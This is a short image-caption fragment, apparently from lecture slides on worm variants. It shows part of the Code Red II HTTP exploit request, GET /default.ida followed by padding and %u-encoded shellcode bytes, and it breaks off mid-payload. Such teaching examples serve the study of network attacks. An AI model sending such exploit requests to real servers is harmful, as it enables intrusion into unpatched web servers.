 Worm variants – CRII example GET /default. ida? XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXX%u 9090%u 6858%ucbd 3%u 7801%u